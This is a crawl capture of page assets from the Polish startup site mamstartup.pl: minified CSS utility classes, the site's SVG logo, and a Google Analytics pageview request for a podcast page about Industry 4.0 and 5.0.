!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem!important}.m-xxl-n4{margin:-1.5rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1240px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}html{overflow-y:scroll}body,html{max-width:100%}body{font-family:Barlow,sans-serif;padding-top:64px!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:992px){body{padding-top:0!important}}.addtoany_share_save_container{display:none}.mw-100{max-width:100%!important;height:auto}@media (min-width:992px){.col-lg-mw{max-width:930px}}.ads-box{text-align:center}.ads-box iframe{max-width:100%}.ads-box--mt iframe{margin-top:32px}.ads-box--mb iframe{margin-bottom:32px}

--- FILE ---
content_type: image/svg+xml
request_url: https://mamstartup.pl/wp-content/uploads/2021/06/mamstartup-logo-invert-1.svg
body_size: 2683
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="176px" height="20px" viewBox="0 0 176 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.6 (67491) - http://www.bohemiancoding.com/sketch -->
    <title>mamstartup-logotype copy</title>
    <desc>Created with Sketch.</desc>
    <g id="01-Homepage" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01.00-Homepage" transform="translate(-117.000000, -10809.000000)">
            <g id="Footer" transform="translate(117.000000, 10804.000000)">
                <g id="mamstartup-logotype-copy" transform="translate(0.000000, 5.000000)">
                    <polygon id="Fill-1" fill="#16B777" points="15.0133593 0.302066667 11.1966265 10.2567333 7.57596112 0.302066667 3.02167327 0.302066667 -0.00026317757 18.9300667 4.60073869 18.9300667 6.08834991 8.20273333 6.13440598 8.20273333 10.2281331 18.9300667 12.0618228 18.9300667 16.3404321 8.20273333 16.3858303 8.20273333 17.6885593 18.9300667 22.3119312 18.9300667 19.6255462 0.302066667"></polygon>
                    <path d="M30.2789742,0.302066667 L23.4337256,18.9307333 L28.3419873,18.9307333 L29.5637892,15.6980667 L29.5637892,15.6974 L35.9359761,15.6974 L37.0992209,18.9300667 L42.0305107,18.9300667 L35.3254041,0.302066667 L30.2789742,0.302066667 Z M32.7554751,6.05606667 L32.8021892,6.05606667 L34.6918041,12.0060667 L30.8434901,12.0060667 L32.7554751,6.05606667 Z" id="Fill-2" fill="#16B777"></path>
                    <polygon id="Fill-3" fill="#16B777" points="58.0235484 0.302066667 54.2068157 10.2567333 50.5861503 0.302066667 46.0312045 0.302066667 43.009926 18.9300667 47.6109279 18.9300667 49.0985391 8.20273333 49.1439372 8.20273333 53.2383222 18.9300667 55.071354 18.9300667 59.3486475 8.20273333 59.3953615 8.20273333 60.6980905 18.9300667 65.3214624 18.9300667 62.6357353 0.302066667"></polygon>
                    <path d="M78.0583357,5.2628 C77.1293189,4.47213333 76.0555544,4.0688 74.8357264,4.0528 C74.3514796,4.0528 73.8948665,4.17613333 73.466545,4.42213333 C73.0059843,4.67613333 72.7678086,5.06546667 72.7520179,5.59013333 C72.7684665,6.10613333 73.0388815,6.49546667 73.5619469,6.75746667 C74.0435619,7.02013333 74.5126759,7.21413333 74.9699469,7.3408 L76.2404366,7.7108 C77.5293488,8.05213333 78.5767955,8.6048 79.3821189,9.3668 C80.1953376,10.1534667 80.6098422,11.2768 80.6256329,12.7388 C80.6256329,13.6528 80.4966759,14.5461333 80.2381039,15.4194667 C79.9722946,16.2868 79.474889,17.0454667 78.747203,17.6954667 C77.2444591,18.8634667 75.5305151,19.4401333 73.6053712,19.4241333 C71.2650647,19.3914667 69.1405637,18.6881333 67.2312105,17.3128 L69.2734684,13.4248 C69.8906198,13.9461333 70.5479058,14.3854667 71.2446684,14.7421333 C71.9565637,15.1294667 72.7125413,15.3241333 73.5119432,15.3241333 C74.0981712,15.3241333 74.6238684,15.1681333 75.0910086,14.8588 C75.5574908,14.5654667 75.7989563,14.1001333 75.8154049,13.4648 C75.8154049,13.1234667 75.7147394,12.8328 75.5127507,12.5948 C75.3028665,12.3481333 75.0337675,12.1541333 74.7067693,12.0108 C74.0007955,11.7174667 73.350089,11.5021333 72.7533338,11.3674667 C72.0401226,11.1608 71.3959955,10.9261333 70.8202946,10.6648 C70.2222236,10.4174667 69.712317,10.1168 69.290575,9.75946667 C68.8609376,9.40213333 68.538545,8.9288 68.3240553,8.3408 C68.0707469,7.7608 67.9444217,7.03813333 67.9444217,6.1728 C67.9602123,4.26613333 68.5523619,2.7688 69.7215282,1.68013333 C70.8670086,0.576133333 72.3611993,0.0154666667 74.2047581,0.000133333333 C76.2134609,0.0161333333 78.1116292,0.5268 79.9005787,1.53213333 L78.0583357,5.2628 Z" id="Fill-4" fill="#1A1818"></path>
                    <polygon id="Fill-6" fill="#1A1818" points="90.1962826 18.9301333 85.4354004 18.9301333 85.4354004 4.4028 81.6087985 4.4028 81.6087985 0.302133333 94.0261742 0.302133333 94.0261742 4.4028 90.1969406 4.4028 90.1969406 18.9301333"></polygon>
                    <path d="M102.364363,6.05606667 L102.318965,6.05606667 L100.405664,12.0060667 L104.254636,12.0060667 L102.364363,6.05606667 Z M99.1266213,15.6980667 L97.9048194,18.9307333 L92.9965578,18.9307333 L99.8404905,0.302733333 L104.88692,0.302733333 L111.592027,18.9307333 L106.661395,18.9307333 L105.497492,15.6980667 L99.1266213,15.6980667 Z" id="Fill-8" fill="#1A1818"></path>
                    <path d="M118.321412,8.656 L118.787236,8.656 C119.201741,8.656 119.604402,8.624 119.993905,8.55866667 C120.368275,8.51066667 120.719617,8.40133333 121.045957,8.23133333 C121.372956,8.07 121.631527,7.832 121.822989,7.51666667 C122.022346,7.218 122.122354,6.822 122.122354,6.33 C122.122354,5.81333333 122.023004,5.39733333 121.822989,5.082 C121.631527,4.76733333 121.372956,4.53733333 121.045957,4.39133333 C120.719617,4.222 120.368933,4.10466667 119.993905,4.04066667 C119.794548,4.00866667 119.599139,3.992 119.408335,3.992 L118.786578,3.992 L118.320754,3.992 L118.320754,8.656 L118.321412,8.656 Z M128.636656,18.93 L122.79543,18.93 L118.379311,11.764 L118.321412,11.764 L118.321412,18.93 L113.560529,18.93 L113.560529,0.302 L120.616978,0.302 C122.467116,0.302 123.97644,0.756666667 125.144948,1.66466667 C126.321352,2.582 126.916133,4.038 126.932582,6.03266667 C126.932582,7.336 126.602294,8.474 125.942376,9.44733333 C125.283116,10.3966667 124.315939,11.012 123.042159,11.2933333 L128.636656,18.93 Z" id="Fill-10" fill="#1A1818"></path>
                    <polygon id="Fill-12" fill="#1A1818" points="137.360664 18.9301333 132.60044 18.9301333 132.60044 4.4028 128.77318 4.4028 128.77318 0.302133333 141.189898 0.302133333 141.189898 4.4028 137.360664 4.4028"></polygon>
                    <path d="M158.734236,0.301866667 L158.734236,10.7745333 C158.750026,11.9818667 158.664493,13.1445333 158.478295,14.2605333 C158.268411,15.3958667 157.729555,16.4252 156.860411,17.3492 C156.092591,18.1052 155.176075,18.6412 154.113495,18.9545333 C153.050258,19.2678667 151.979125,19.4252 150.900755,19.4252 C149.83028,19.4252 148.770991,19.2678667 147.722886,18.9545333 C146.659649,18.6405333 145.732606,18.1052 144.940441,17.3492 C144.079193,16.4252 143.543626,15.3958667 143.3344,14.2605333 C143.131753,13.1438667 143.038983,11.9812 143.055432,10.7745333 L143.055432,0.301866667 L147.815656,0.301866667 L147.815656,10.1112 C147.815656,10.7225333 147.845921,11.3145333 147.905794,11.8852 C147.95843,12.4812 148.082781,13.0358667 148.278849,13.5498667 C148.482153,14.0245333 148.790729,14.4112 149.205234,14.7078667 C149.619738,15.0225333 150.184912,15.1785333 150.900097,15.1785333 C151.623178,15.1785333 152.199536,15.0225333 152.629174,14.7078667 C153.043021,14.4112 153.352254,14.0245333 153.555559,13.5498667 C153.758864,13.0358667 153.883215,12.4812 153.927955,11.8852 C153.958221,11.3145333 153.973353,10.7232 153.973353,10.1112 L153.973353,0.301866667 L158.734236,0.301866667 Z" id="Fill-14" fill="#1A1818"></path>
                    <path d="M166.878858,8.8448 L167.691418,8.8448 C168.129609,8.8448 168.56451,8.82946667 168.993489,8.7968 C169.415889,8.7808 169.781706,8.7008 170.092256,8.55613333 C170.419254,8.40346667 170.677826,8.1748 170.869287,7.86946667 C171.052196,7.5728 171.14365,7.14346667 171.14365,6.58146667 C171.14365,5.98746667 171.051538,5.52613333 170.869287,5.1968 C170.709407,4.88346667 170.466626,4.65546667 170.140286,4.5108 C169.829736,4.3668 169.463261,4.27746667 169.041519,4.24613333 C168.611224,4.22213333 168.16119,4.21013333 167.691418,4.21013333 L166.878858,4.21013333 L166.878858,8.8448 Z M162.118633,0.302133333 L169.3422,0.302133333 C171.334454,0.302133333 172.926678,0.7808 174.118873,1.73746667 C175.318962,2.7268 175.930192,4.2908 175.954536,6.4308 C175.899927,10.6928 173.764241,12.8001333 169.549452,12.7514667 L166.8782,12.7514667 L166.8782,18.9308 L162.118633,18.9308 L162.118633,0.302133333 Z" id="Fill-17" fill="#1A1818"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=406655156&t=pageview&_s=1&dl=https%3A%2F%2Fmamstartup.pl%2Fprzemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast%2F&ul=en-us%40posix&dt=Przemys%C5%82aw%20Zieli%C5%84ski%3A%20Kiedy%20my%20zastanawiamy%20si%C4%99%2C%20czy%20wdra%C5%BCa%C4%87%20przemys%C5%82%204.0%2C%20na%20zachodzie%20ju%C5%BC%20my%C5%9Bli%20si%C4%99%20o%20przemy%C5%9Ble%205.0%20(podcast)&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=921255399&gjid=1655775363&cid=62703957.1766864543&tid=UA-3399102-8&_gid=1100859875.1766864543&_slc=1&gtm=45He5ca1n81PRL9R2Mv812681121za200zd812681121&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115616985~115938466~115938468~116184927~116184929~116251938~116251940&z=295870852
body_size: -826
content:
2,cG-M24HX97PEZ

